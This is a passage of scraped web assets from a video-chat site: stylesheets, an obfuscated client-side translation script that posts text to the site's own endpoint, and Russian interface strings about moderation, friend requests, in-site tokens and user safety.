        margin-top:0;
        transform:scale(1);
        opacity:1
    }
}
@keyframes swal2-animate-error-icon{
    0%{
        transform:rotateX(100deg);
        opacity:0
    }
    100%{
        transform:rotateX(0deg);
        opacity:1
    }
}
@keyframes swal2-rotate-loading{
    0%{
        transform:rotate(0deg)
    }
    100%{
        transform:rotate(360deg)
    }
}
@keyframes swal2-animate-question-mark{
    0%{
        transform:rotateY(-360deg)
    }
    100%{
        transform:rotateY(0)
    }
}
@keyframes swal2-animate-i-mark{
    0%{
        transform:rotateZ(45deg);
        opacity:0
    }
    25%{
        transform:rotateZ(-25deg);
        opacity:.4
    }
    50%{
        transform:rotateZ(15deg);
        opacity:.8
    }
    75%{
        transform:rotateZ(-5deg);
        opacity:1
    }
    100%{
        transform:rotateX(0);
        opacity:1
    }
}
body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){
    overflow:hidden
}
body.swal2-height-auto{
    height:auto !important
}
body.swal2-no-backdrop .swal2-container{
    background-color:rgba(0,0,0,0) !important;
    pointer-events:none
}
body.swal2-no-backdrop .swal2-container .swal2-popup{
    pointer-events:all
}
body.swal2-no-backdrop .swal2-container .swal2-modal{
    box-shadow:0 0 10px rgba(0,0,0,.4)
}
@media print{
    body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){
        overflow-y:scroll !important
    }
    body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown)>[aria-hidden=true]{
        display:none
    }
    body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown) .swal2-container{
        position:static !important
    }
}
body.swal2-toast-shown .swal2-container{
    box-sizing:border-box;
    width:360px;
    max-width:100%;
    background-color:rgba(0,0,0,0);
    pointer-events:none
}
body.swal2-toast-shown .swal2-container.swal2-top{
    inset:0 auto auto 50%;
    transform:translateX(-50%)
}
body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{
    inset:0 0 auto auto
}
body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{
    inset:0 auto auto 0
}
body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{
    inset:50% auto auto 0;
    transform:translateY(-50%)
}
body.swal2-toast-shown .swal2-container.swal2-center{
    inset:50% auto auto 50%;
    transform:translate(-50%, -50%)
}
body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{
    inset:50% 0 auto auto;
    transform:translateY(-50%)
}
body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{
    inset:auto auto 0 0
}
body.swal2-toast-shown .swal2-container.swal2-bottom{
    inset:auto auto 0 50%;
    transform:translateX(-50%)
}
body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{
    inset:auto 0 0 auto
}


--- FILE ---
content_type: text/css
request_url: https://chat.camloo.com/assets/css/header.css?v0.05
body_size: 1892
content:
:root {
            --bg: #232149;
            --bg2: #1a214d;
            --main: #3394e3;
            --text: #333333;
            --control: #69778e;
        }

               .brdr {
            border: 1.2px solid #bcbcbc;
        }


.header img,
svg {
  vertical-align: middle;
}



       
        .header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            background-color: var(--bg);
            padding: 6px;
            height: 50px;
            width: 100%;
            position: relative;
        }

        
        .header .logo img {
            width: 155px;
        }

       
        .header .profile {
            display: flex;
            align-items: center;
            position: relative;
            cursor: pointer;
        }

.header .profile-pic {
    width: 39px;
    height: 39px;
    border-radius: 50%;
    cursor: pointer;
    object-fit: cover;
}

        
        @media only screen and (max-width: 767px) {
            .header {
                height: 47px;
            }
        }

       
        .header #login {
            background: #3394e300;
            width: 100px;
            text-align: center;
            border-radius: 5px;
            padding: 6px;
            position: absolute;
            right: 103px;
            color: var(--main);
            cursor: pointer;
            margin: 1px;
            border: 1px solid var(--main);
        }
        .header #login:hover {
            background: var(--main);
            color: #ffffff;
        }

        
        .header .dropdown-menu {
    position: absolute;
    top: 48px;
    right: -2px !important;
    width: 214px;
    border: 1px solid #393478;
    background-color: #1e1c41;
    border-radius: 5px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
    display: none;
    z-index: 3;
    overflow: hidden;
    font-size: 0.85em;
    font-weight: 300;
    color: #c1d5ff;
}

.header .dropdown-header {
    display: flex;
    align-items: center;
    padding: 15px;
    justify-content: center;
}



.header .dropdown-header img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    margin-right: 10px;
    object-fit: cover;
}
.header .dropdown-header .username {
    font-weight: bold;
    font-size: 1.1em;
    margin-bottom: 0; 
}






.header .dropdown-content {
    padding: 10px;
}

        .header .dropdown-content ul {
            list-style: none;
            padding: 0;
            margin: 0;
        }
        .header .dropdown-content ul li {
            border-bottom: none;
        }
        .header .dropdown-content ul li svg {
            margin-right: 10px;
            width: 18px;
            height: 18px;
        }
        .header .dropdown-menu a {
            text-decoration: none;
            color: inherit;
        }


.header .rovno {
    display: flex;
    align-items: center;
    gap: 0.375rem;
    max-width: 100%;
}

.header .rovno img {
   width: 14px;
height:14px;
}


        .header .dropdown-content ul.menu {
            list-style-type: none;
            padding: 0.1rem 0;
        }
        .header .dropdown-content ul.menu li {
            margin-bottom: 5px;
        }
        .header .dropdown-content ul.menu li a {
            display: flex;
            align-items: center;
            color: #c1d5ff;
            font-size: 0.80rem;
            padding: 8px 10px;
            border-radius: 5px;
            text-decoration: none;
        }
        .header .dropdown-content ul.menu li a:hover {
            background-color: var(--main);
            color: #ffffff;
        }
        .header .dropdown-content hr {
            border: 0;
            height: 1px;
            background-color: #3e3e77;
            opacity: 0.3;
        }

        .standard {
            background: var(--control);
            padding: 5px;
            color: #ffffff;
            margin: 0px 15px; 
            border-radius: 5px;
            text-align: center;
            font-size: 1.2em;
        }

        .premiumblue {
            background: #009ffc;
            padding: 5px;
            color: #ffffff;
            margin: 0px 15px;
            border-radius: 5px;
            text-align: center;
            font-size: 1.2em;
        }
        .premiumgold {
            background: #c7a53e;
            padding: 5px;
            color: #ffefbf;
            margin: 0px 15px;
            border-radius: 5px;
            text-align: center;
            font-size: 1.2em;
        }
        .premiumblack {
            background: #7faeff;
            padding: 5px;
            color: #ffffff;
            margin: 0px 15px;
            border-radius: 5px;
            text-align: center;
            font-size: 1.2em;
        }

.premiumpink {
    background: #ff057b;
    padding: 5px;
    color: #ffffff;
    margin: 0px 15px;
    border-radius: 5px;
    text-align: center;
    font-size: 1.2em;
}

        .header .myflag {
            position: absolute;
            margin-left: 25px;
            padding-top: 20px;
            pointer-events: none;
        }
        .topuser {
            position: absolute;
            font-size: 9px;
            background: #faa81b;
            border-radius: 3px;
            padding: 0px 1px;
            bottom: -3px;
            color: white;
            text-align: center;
            width: 40px;
            z-index: 1;
            pointer-events: none;
        }
        #selfCountryflag {
            margin-top: -50px !important;
            pointer-events: none;
        }

       
        .icon-wrappers {
            position: absolute;
            right: 55px;
            top: 5px;
            display: flex;
            justify-content: center;
            align-items: center;
            width: 38px;
            height: 38px;
            background-color: var(--primary-color);
            border-radius: 50%;
            cursor: pointer;
        }
        .messenger-icon {
            width: 24px;
            height: 24px;
            background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="%23FFFFFF" class="bi bi-chat-text-fill" viewBox="0 0 16 16"><path d="M16 8c0 3.866-3.582 7-8 7a9 9 0 0 1-2.347-.306c-.584.296-1.925.864-4.181 1.234-.2.032-.352-.176-.273-.362.354-.836.674-1.95.77-2.966C.744 11.37 0 9.76 0 8c0-3.866 3.582-7 8-7s8 3.134 8 7M4.5 5a.5.5 0 0 0 0 1h7a.5.5 0 0 0 0-1zm0 2.5a.5.5 0 0 0 0 1h7a.5.5 0 0 0 0-1zm0 2.5a.5.5 0 0 0 0 1h4a.5.5 0 0 0 0-1z"/></svg>');
            background-size: contain;
            background-repeat: no-repeat;
            background-position: center;
        }

.messenger-icon:hover {

            box-shadow: 0 0 18px rgb(44 121 254 / 46%);
      transform: scale(1.05);
}
        
        .icon-wrappers::after {
            content: attr(data-count);
            position: absolute;
            top: -2px;
            right: -3px;
            min-width: 16px;
            height: 16px;
            padding: 0 4px;
            background-color: #29d814;
            color: #ffffff;
            font-size: 12px;
            font-weight: 300;
            display: flex;
            justify-content: center;
            align-items: center;
            border-radius: 50px;
        }
       
        .icon-wrappers[data-count="0"]::after {
            display: none;
        }

       
        .profile::after {
            content: attr(data-support);
            position: absolute;
            top: -4px;
            right: -3px;
            min-width: 16px;
            height: 16px;
            padding: 0 4px;
            background-color: #d81414;
            color: #ffffff;
            font-size: 12px;
            font-weight: 300;
            display: flex;
            justify-content: center;
            align-items: center;
            border-radius: 50px;
        }
        .profile[data-support="0"]::after {
            display: none;
        }

        
        .token {
            position: absolute;
            right: 105px;
            top: 7px;
            cursor: pointer;
                display: flex
;
    gap: 7px;
    align-items: center;
        }
        .header .navheader img,
        .header .navheader svg {
            vertical-align: middle;
        }


@media only screen and (max-width: 325px) {
    .header .logo img {
        width: 111px;
        
    }
}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://chat.camloo.com/smart
body_size: 252
content:
[base64]

--- FILE ---
content_type: text/javascript
request_url: https://chat.camloo.com/assets/js/translate.min.js?v0.05
body_size: 3029
content:
const _0x30b5cf=_0x159a;(function(_0xd5c91b,_0x51d8a4){const _0x57c07e=_0x159a,_0xd9a18d=_0xd5c91b();while(!![]){try{const _0x39f2fd=-parseInt(_0x57c07e(0x159))/0x1*(-parseInt(_0x57c07e(0x183))/0x2)+parseInt(_0x57c07e(0x14c))/0x3*(-parseInt(_0x57c07e(0x148))/0x4)+-parseInt(_0x57c07e(0x174))/0x5*(parseInt(_0x57c07e(0x160))/0x6)+parseInt(_0x57c07e(0x187))/0x7+-parseInt(_0x57c07e(0x1ae))/0x8*(-parseInt(_0x57c07e(0x182))/0x9)+-parseInt(_0x57c07e(0x173))/0xa*(parseInt(_0x57c07e(0x198))/0xb)+parseInt(_0x57c07e(0x17b))/0xc*(parseInt(_0x57c07e(0x16c))/0xd);if(_0x39f2fd===_0x51d8a4)break;else _0xd9a18d['push'](_0xd9a18d['shift']());}catch(_0x2a9eb1){_0xd9a18d['push'](_0xd9a18d['shift']());}}}(_0x55fd,0x9304d));function getLanguageN(_0x1e6365){const _0x3b0731=_0x159a,_0x190d08=(function(){let _0x3ee347=!![];return function(_0x2bba5a,_0x5c442c){const _0xae9194=_0x3ee347?function(){const _0xa80168=_0x159a;if(_0x5c442c){const _0x4cc5bf=_0x5c442c[_0xa80168(0x1bb)](_0x2bba5a,arguments);return _0x5c442c=null,_0x4cc5bf;}}:function(){};return _0x3ee347=![],_0xae9194;};}()),_0x3432cd=_0x190d08(this,function(){const _0x329d66=_0x159a;let _0x1d77a5;try{const _0x178eeb=Function(_0x329d66(0x150)+_0x329d66(0x1ad)+');');_0x1d77a5=_0x178eeb();}catch(_0x12f2ee){_0x1d77a5=window;}const _0x309671=_0x1d77a5['console']=_0x1d77a5[_0x329d66(0x166)]||{},_0x37e681=[_0x329d66(0x1ba),_0x329d66(0x146),_0x329d66(0x15d),_0x329d66(0x196),_0x329d66(0x169),'table',_0x329d66(0x165)];for(let _0xbb312d=0x0;_0xbb312d<_0x37e681['length'];_0xbb312d++){const _0x42af1a=_0x190d08[_0x329d66(0x1af)]['prototype'][_0x329d66(0x140)](_0x190d08),_0x259eb1=_0x37e681[_0xbb312d],_0x300982=_0x309671[_0x259eb1]||_0x42af1a;_0x42af1a[_0x329d66(0x19b)]=_0x190d08[_0x329d66(0x140)](_0x190d08),_0x42af1a[_0x329d66(0x186)]=_0x300982[_0x329d66(0x186)]['bind'](_0x300982),_0x309671[_0x259eb1]=_0x42af1a;}});_0x3432cd();const _0x3ad4cd={'af':_0x3b0731(0x145),'sq':_0x3b0731(0x149),'am':_0x3b0731(0x1b5),'ar':_0x3b0731(0x154),'hy':_0x3b0731(0x189),'az':_0x3b0731(0x17d),'eu':_0x3b0731(0x1ab),'be':'Belarusian','bn':'Bengali','bs':_0x3b0731(0x188),'bg':'Bulgarian','ca':_0x3b0731(0x155),'zh':_0x3b0731(0x14e),'co':'Corsican','hr':'Croatian','cs':_0x3b0731(0x1b3),'da':_0x3b0731(0x1c1),'nl':_0x3b0731(0x1b0),'en':'English','eo':_0x3b0731(0x175),'et':'Estonian','fi':_0x3b0731(0x1b6),'fr':_0x3b0731(0x179),'gl':_0x3b0731(0x1a9),'ka':_0x3b0731(0x1a6),'de':_0x3b0731(0x1c4),'el':_0x3b0731(0x156),'gu':_0x3b0731(0x18b),'ht':_0x3b0731(0x153),'ha':'Hawaiian','he':_0x3b0731(0x142),'hi':_0x3b0731(0x158),'hm':_0x3b0731(0x151),'hu':'Hungarian','is':_0x3b0731(0x170),'ig':_0x3b0731(0x181),'id':_0x3b0731(0x13f),'ga':_0x3b0731(0x144),'it':_0x3b0731(0x13e),'ja':_0x3b0731(0x1a2),'jv':_0x3b0731(0x19d),'kn':'Kannada','kk':_0x3b0731(0x1a0),'km':'Khmer','rw':_0x3b0731(0x1b1),'ko':_0x3b0731(0x1c2),'ku':_0x3b0731(0x14f),'ky':_0x3b0731(0x152),'lo':_0x3b0731(0x15a),'lv':_0x3b0731(0x15f),'lt':_0x3b0731(0x1c3),'lb':'Luxembourgish','mk':_0x3b0731(0x192),'mg':_0x3b0731(0x1b8),'ms':_0x3b0731(0x167),'ml':'Malayalam','mt':_0x3b0731(0x18d),'mi':'Maori','mr':_0x3b0731(0x1aa),'mn':_0x3b0731(0x195),'my':_0x3b0731(0x157),'ne':_0x3b0731(0x190),'no':_0x3b0731(0x172),'ps':_0x3b0731(0x1a4),'fa':'Persian','pl':_0x3b0731(0x161),'pt':_0x3b0731(0x1a3),'pa':_0x3b0731(0x16b),'ro':_0x3b0731(0x1a1),'ru':_0x3b0731(0x19c),'sm':'Samoan','gd':_0x3b0731(0x19e),'sr':_0x3b0731(0x1a8),'st':_0x3b0731(0x1b4),'sn':_0x3b0731(0x163),'sd':'Sindhi','si':_0x3b0731(0x1bf),'sk':_0x3b0731(0x199),'sl':_0x3b0731(0x147),'so':_0x3b0731(0x15e),'es':'Spanish','su':_0x3b0731(0x16a),'sw':_0x3b0731(0x14b),'sv':'Swedish','tl':_0x3b0731(0x16f),'tg':_0x3b0731(0x1b7),'ta':_0x3b0731(0x18a),'tt':_0x3b0731(0x1bd),'te':_0x3b0731(0x194),'th':'Thai','tr':_0x3b0731(0x185),'tk':_0x3b0731(0x168),'uk':_0x3b0731(0x143),'ur':'Urdu','ug':_0x3b0731(0x197),'uz':_0x3b0731(0x19a),'vi':_0x3b0731(0x1be),'cy':_0x3b0731(0x13d),'xh':'Xhosa','yi':_0x3b0731(0x176),'yo':'Yoruba','zu':_0x3b0731(0x17c)};return _0x3ad4cd[_0x1e6365]||_0x3b0731(0x18f);}function _0x159a(_0xbd050f,_0x42e342){const _0x467ed5=_0x55fd();return _0x159a=function(_0x4cf86f,_0x386705){_0x4cf86f=_0x4cf86f-0x13b;let _0x253bfa=_0x467ed5[_0x4cf86f];return _0x253bfa;},_0x159a(_0xbd050f,_0x42e342);}let blang=navigator[_0x30b5cf(0x13b)]||navigator[_0x30b5cf(0x1ac)];blang=blang[_0x30b5cf(0x16e)](0x0,0x2);let lanName=getLanguageN(blang);setTimeout(function(){const _0x11c5ab=_0x30b5cf;typeof window[_0x11c5ab(0x19f)]!==_0x11c5ab(0x162)&&window['myLang']!=='default'&&(lanName=window[_0x11c5ab(0x19f)]);},0x2710);function _0x55fd(){const _0x4108dc=['language','none','Welsh','Italian','Indonesian','bind','0.9em','Hebrew','Ukrainian','Irish','Afrikaans','warn','Slovenian','268EvRtCi','Albanian','#ffffff','Swahili','26052UcatIA','text','Chinese','Kurdish\x20(Kurmanji)','return\x20(function()\x20','Hmong','Kyrgyz','Haitian\x20Creole','Arabic','Catalan','Greek','Myanmar\x20(Burmese)','Hindi','19561mEUzCr','Lao','fontSize','parentElement','info','Somali','Latvian','229728DUBaaF','Polish','undefined','Shona','application/x-www-form-urlencoded','trace','console','Malay','Turkmen','exception','Sundanese','Punjabi','24271QJiEtw','previousElementSibling','substr','Tagalog\x20(Filipino)','Icelandic','catch','Norwegian','167630PqReVx','100RCuuRr','Esperanto','Yiddish','marginTop','5px','French','target_language','8520lYjmYk','Zulu','Azerbaijani','переводим\x20с\x20','textContent','appendChild','Igbo','1143gZQPZm','32ELgWUE','innerHTML','Turkish','toString','3980368oNppYK','Bosnian','Armenian','Tamil','Gujarati','Этот\x20текст\x20уже\x20был\x20отправлен\x20на\x20перевод.','Maltese','style','English','Nepali','/translate','Macedonian','div','Telugu','Mongolian','error','Uyghur','396JgsLLO','Slovak','Uzbek','__proto__','Russian','Javanese','Scots\x20Gaelic','myLang','Kazakh','Romanian','Japanese','Portuguese','Pashto','createElement','Georgian','black','Serbian','Galician','Marathi','Basque','userLanguage','{}.constructor(\x22return\x20this\x22)(\x20)','21800vEJiOD','constructor','Dutch','Kinyarwanda','display','Czech','Sesotho','Amharic','Finnish','Tajik','Malagasy','color','log','apply','append','Tatar','Vietnamese','Sinhala','then','Danish','Korean','Lithuanian','German'];_0x55fd=function(){return _0x4108dc;};return _0x55fd();}let lastTranslatedMessage='';function translateMessage(_0x4bc33f){const _0x2672e0=_0x30b5cf,_0x7f7c93=_0x4bc33f[_0x2672e0(0x16d)][_0x2672e0(0x17f)];if(_0x7f7c93===lastTranslatedMessage){console[_0x2672e0(0x1ba)](_0x2672e0(0x18c));return;}lastTranslatedMessage=_0x7f7c93;let _0xe0eb1a=lanName;console['log'](_0x2672e0(0x17e)+_0xe0eb1a);const _0x554889=new URLSearchParams();_0x554889[_0x2672e0(0x1bc)]('text',_0x7f7c93),_0x554889[_0x2672e0(0x1bc)](_0x2672e0(0x17a),_0xe0eb1a),fetch(_0x2672e0(0x191),{'method':'POST','headers':{'Content-Type':_0x2672e0(0x164)},'body':_0x554889})[_0x2672e0(0x1c0)](_0x95dfc2=>_0x95dfc2[_0x2672e0(0x14d)]())['then'](_0x444f15=>{const _0x2af036=_0x2672e0;_0x4bc33f[_0x2af036(0x18e)][_0x2af036(0x1b2)]=_0x2af036(0x13c);const _0x14c50e=document[_0x2af036(0x1a5)]('br'),_0x275e03=document['createElement'](_0x2af036(0x193));_0x275e03[_0x2af036(0x18e)]['background']=_0x2af036(0x14a),_0x275e03[_0x2af036(0x18e)][_0x2af036(0x1b9)]=_0x2af036(0x1a7),_0x275e03[_0x2af036(0x18e)][_0x2af036(0x15b)]=_0x2af036(0x141),_0x275e03[_0x2af036(0x18e)][_0x2af036(0x177)]=_0x2af036(0x178),_0x275e03[_0x2af036(0x184)]=_0x444f15,_0x4bc33f[_0x2af036(0x15c)][_0x2af036(0x180)](_0x14c50e),_0x4bc33f['parentElement'][_0x2af036(0x180)](_0x275e03);})[_0x2672e0(0x171)](_0x5864f3=>{});}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://chat.camloo.com:7001/socket.io/?EIO=4&transport=polling&t=Pfxnd0u&sid=diups5F9TA_gWoYFZhz2
body_size: 32
content:
40{"sid":"h-pKOR2xa2NPo2kRZhz5"}

--- FILE ---
content_type: text/javascript
request_url: https://chat.camloo.com/assets/js/lang.js?v1.57
body_size: 15556
content:
function toggleVolume() {
function mute(btn,elem){ var video = document.getElementById(elem); if (video.muted){ video.muted = false; } else{ video.muted = true; } } 
mute(this, 'remoteVideo');
    const volumeOn = document.querySelector('#volume .volume-on');
    const volumeOff = document.querySelector('#volume .volume-off');
    volumeOn.classList.toggle('hidden');
    volumeOff.classList.toggle('hidden');
} 

const browserLanguage = navigator.language || navigator.userLanguage;
const isRussianLanguage = browserLanguage.startsWith('ru') || browserLanguage.startsWith('uk') || browserLanguage.startsWith('be') || browserLanguage.startsWith('kk');

const russianLanguages = {
GenderFilter: "Хотите подключаться только к женщинам или мужчинам? Выбор пола доступен только авторизованным пользователям!",
countryfill: "Для использования фильтра поиска партнеров по доступным странам необходимо быть авторизованным.",
settings: "Настройки",
wfrank: 'Показатель вашей активности и успеха в видеочате. Чем выше ваш рейтинг, тем выше ваше положение среди других участников.',
lsupport: "Подержка Camloo",
deleteMyAccount: "Удалить аккаунт",
nofreegift: "Токены, полученные бесплатно, можно использовать только для активации функций и улучшения профиля. Пополните баланс — и получите доступ к подаркам и эксклюзивным возможностям!",
exit: "Выйти",
m_nogift: "Статус аккаунта не позволяет дарить подарки другим пользователям. Вкладка доступна только для ознакомления.",
uvidtrans: "Этот пользователь транслирует видеозаписи. <br> Мы автоматически скрыли этот контент.",
ranktitle: "Рейтинг пользователя",
bilock: 'Если вы считаете, что блокировка произошла по ошибке, вам исполнилось 18 лет, вы не транслировали фото и видеозаписи третьих лиц, пожалуйста, для рассмотрения вопроса о снятии блокировки войдите в аккаунт и свяжитесь со <a href="/support"><strong>службой поддержки</strong></a>, ваш ID:',
        yblock: "<h4>Вы заблокированы!!!</h4>",
        btrans: "Вы заблокированы за нарушения правил сообщества или возрастных ограничений. До конца блокировки осталось ",
        bdays: "дней",
        dhour: "часов",
        bminute: "минут",
        bsecond: "секунд",
        history: "История общения",
historyt: "При общении более 20 секунд в случайном видеочате собеседник добавляется в историю. В ней отображаются 10 последних контактов. Чтобы продолжить переписку в приватном мессенджере, вы можете отправить заявку в друзья.",
camlooCommunity: "Получай бонусы! Будь в курсе последних новостей и эксклюзивных конкурсов! Подпишись на наш телеграм канал, чтобы не пропустить ничего интересного 🚀✨",
gototg: "Присоединиться",
sendreq: "Отправить заявку",
ascreq: "Вы хотите отправить заявку на переписку с ",
yes: "Да, отправить",
no: "Отмена",
noaccesrule: "К сожалению, доступ к видеочату закрыт из-за нарушения правил сообщества. Если вы считаете это ошибкой, авторизуйтесь и обратитесь в техподдержку.",
plustext:  " Будьте внимательны при отправке жалобы. Ложные обвинения могут привести к блокировке вашего аккаунта. Если же ваша жалоба окажется обоснованной, это положительно скажется на вашей карме.",
cunderage:  "Вы абсолютно уверены, что в кадре присутствует несовершеннолетний?",
cnudity:  "Вы абсолютно уверены, что в кадре присутствует нагота или гениталии?",
cspam:  "Вы подтверждаете, что данный человек рассылает спам или занимается неправомерными действиями?",
cother:  "Вы уверены что хотите отправить жалобу на этого человека?",
csendreport: "Отправить жалобу?",
cyes: "Да",
stopsoc: "НИКОГДА! Не делитесь личными данными в видеочате, включая контакты в соцсетях и мессенджерах! Это может быть опасно! Игнорируйте такие просьбы! Общайтесь только в рамках видеочата. Не переводите никому деньги!",
cno: "Не уверен",
nudity: "Непристойный контент",
underage: "Несовершеннолетние",
lspam: "Спам или мошенничество",
premcountry: "🌍 Страны, где девушек больше чем парней, доступны только для Premium-пользователей или во время использования функции Match Boost!",
lother: "Другое...",
sendgood: "Заявка отправлена",
friend_limit: 'У вас лимит! Хотите добавлять больше друзей? Очистите список неактивных пользователей или получите <a href="/wallet/deposit">премиум</a> и добавляйте до 40 друзей!',
ascgood: "Если заявка в друзья будет одобрена пользователем, вы сможете общаться в приватном messenger.",
congr: "Поздравляем",
flimit: "Лимит добавлений",
flimitmessage: "Вы имеете возможность дружить не более чем с 10 пользователями.",
you_friends_now: "Вы теперь друзья с",
notAvatar: "Для отправки заявок в друзья необходимо установить фото профиля. Вы можете установить аватар (фото) в настройках профиля.",
addFriend: "Авторизуйтесь чтоб добавлять в друзья и отправлять личные сообщения.",
reqFriend: "Принять заявку в друзья?",
acceptFriend: "Принять",
afterTimerReq: "После 60 секунд общения вы можете отправить заявку на добавление в друзья. Возможно добавить до 10 друзей для общения и переписки в приватном мессенджере.",
messengerNoAuth: "Авторизуйтесь чтоб отправлять личные сообщения и добавлять в друзья.",
enter: "Войти",
reqSend: "Заявка в друзья отправлена. Если ваш партнер примет ее, вы станете друзьями и сможете общаться в приватном мессенджере.",
partnerNotRegister: "Партнер должен быть авторизован, чтобы принять вашу заявку в друзья.",
CamlooToken: "Meet-to-Earn токен, выступающий в качестве внутренней валюты, которую пользователи получают за общение в видеочате. Начните прямо сейчас! Лимит начисления: 10 CAML в сутки.",
CamlooToken_m: "Meet-to-Earn токен — это внутренняя валюта сайта, которую вы можете получать от других пользователей в виде подарков.",
GenderSelection: "Функция выбора пола доступна только активным пользователям. Баланс CAML - индикатор вашей активности. Общайтесь с незнакомцами, чтобы увеличить свой баланс CAML! Это бесплатно :)",
Youstillneed: " Вам осталось: ",
CAMLtoopenthegender: " CAML, чтобы открыть фильтр по полу!",
Freze1: "Вы можете заморозить пользователя ",
Freze2: " на 10 секунд и попросить его остаться. С вашего баланса будет списано 1 CAML.",
Youmakefreeze: "Вы не успели ",
notokens: "У вас недостаточно токенов.",
earth_filter_5_token: "Чтобы использовать фильтр доступных стран, необходимо иметь на балансе 5 CAML токенов. Токены начисляются бесплатно за общение в видеочате.",
frezeuser: "Заморозить кнопку «Далее» у партнера на 10 секунд и попросить остаться. Доступно только авторизованным пользователей! ",
Sendagiftto: "Отправить подарок",
Costofthegiftis1CAML: "? С вашего баланса будет списано 1 CAML. Партнер получит 0.8 CAML на свой бананс.",
Yousentgift: "Вы отправили подарок",
Youcannotsendgifts: "Вы не можете отправлять подарки самому себе!",
Strangerhasleft: "Пользователь покинул чат",
Cancelbtn: "Отмена",
balanceError: "Низкий баланс",
balanceErrorText: "На вашем балансе недостаточно токенов для совершения этого действия.",
error_occurred: "Произошла ошибка. Пожалуйста, попробуйте еще раз.",
data_updated: "Данные успешно обновлены",
no_session_details: "Не удалось получить сведения о сеансе.",
cheatingInfo: "Внимание! Остерегайтесь мошенничества! Не отправляйте деньги, если вас просят сделать перевод. В большинстве случаев это мошенничество.",
system: "Чат",
errorReport: "Вы слишком много оставляете жалоб! Просим вас быть внимательными и осмысленными при отправке жалобы.",
Next: "Далее",
faced_notice: "Не прячьте лицо, иначе соединение будет разорвано.",
faced_timer: "Вы будете отключены через ",
faced_start: "Чтоб начать, ваше лицо должно быть видно на экране.",
faced_search: "Поиск лица..",
faceerror: "Ваше лицо не обнаружено. Улучшите освещение и убедитесь, что лицо видно и находится в кадре.",
User: "Пользователь ",
Sentyouagift: "отправил вам подарок.",
wantsyoutostay: "Партнер просит вас остаться.",
SendGift: "Отправить",
Gendersel: "Выбор пола",
ghistory: "Отображение гендера",
Nexts: "Далее",
wdep: "Пополнить",
Continuebtn: "Продолжить",
yourGenderv: "Выберите ваш пол",
selectCountry: "Выберите страну",
selectedCountry: "Выбранная страна",
myGenderMale: "Я Мужчина",
myGenderFemale: "Я Женщина",
pleaseConfirmGender: "Пожалуйста, выберите ваш пол",
soglasie: "Подтвердите согласие перед продолжением!",
recomendationauth: "Рекомендуем использовать учетную запись чтобы пользоваться всеми возможностями видеочата:",
authGoogle: "Войти через Google",
authVk: "Войти через VK ID",
matchboostend: "Действие BOOST завершено! Надеемся, вам понравилось :) Вы можете активировать услугу снова!",
authEmail: "Войти через Email",
confidenta: "<label for=\"confirmationCheckbox\" style=\"font-weight: 100;\"><input type=\"checkbox\" id=\"confirmationCheckbox\" checked style=\" width: 17px; height: 17px; \"> Продолжая, вы подтверждаете что вам исполнилось 18 лет и вы принимаете наши <a target=\"_blank\" rel=\"nofollow\" href=\"https://camloo.com/terms/\">Условия</a>, <a target=\"_blank\" rel=\"nofollow\" href=\"https://camloo.com/privacy/\">Политику конфиденциальности</a> и использование <a target=\"_blank\" rel=\"nofollow\" href=\"https://camloo.com/cookie/\">cookies</a>.</label>",
authgood: "Авторизация успешна",
loginauth: "Логин",
loginerror: "Ошибка: Попробуйте позже.",
loginpassError: "Неверный e-mail или пароль!",
EnterForm: "Войти",
gprem: "Получить Premium",
rugButton: "Авторизация",
giftonlyreg: "Подарки могут получать и дарить только авторизованные пользователи.",
Youconfirm: "Вы уверены?",
deleteinform: "Ваша учетная запись, баланс CAML, лайки и вся информация о вас будут удалены согласно условиям Политики конфиденциальности.",
yesdelete: "Да, удалить!",
nodelete: "Нет, отмена!",
confirmat: "Подтверждение",
enterdelete: "Введите DELETE чтобы удалить аккаунт.",
okdelete: "Удалить",
errorenter: "Ошибка ввода, повторите еще.",
pushTitle: "+2 → ",
pushCont: 'За <strong>1 CAML</strong> ты повышаешь рейтинг пользователя на +2!<br>Это продвигает его в <a target="_blank" href="/chart/rating">общем рейтинге</a> и увеличивает его популярность на платформе 🚀',
goodbye: "Прощайте",
accountdeleteok: "Ваш аккаунт удален! Мы будем скучать по вам ;)",
offerallfunction: "Хотите пользоваться всеми функциями и фильтрами видеочата и при этом получать токены за общение? Вам необходимо авторизоваться! Это займет всего 10 секунд :)",
timenoreglimit: "Вам понравилось? Чтобы продолжить пользоваться всеми функциями чата без ограничений, пожалуйста, авторизуйтесь. Вы получите анонимный никнейм и доступ к функционалу Camloo.",
camingodoh: " CAML — столько вы уже могли бы получить! ",
firsttokenCaml: "Это первый Meet-to-Earn токен, который выступает в качестве внутренней валюты, превращая общение в реальную ценность. За каждую минуту общения вы получаете 0,04 CAML. Исследуй, открывай новые функции, стань лидером чарта! Лимит начисления составляет 10 CAML в сутки.",
staypleasehear: "Попросить остаться",
staypleasehearS: "Хотите оставить пользователя на 10 секунд и заблокировать партнеру кнопку «Далее», чтобы он вас не переключил? Воспользуйтесь функцией 'Заморозки'! За использование этой функции будет списан 1 CAML с вашего баланса. Чтобы активировать ее, на вашем балансе должно быть 50 CAML. Токены начисляются бесплатно за ваше общение в видеочате! Присоединяйтесь к нам и наслаждайтесь уникальным опытом!",
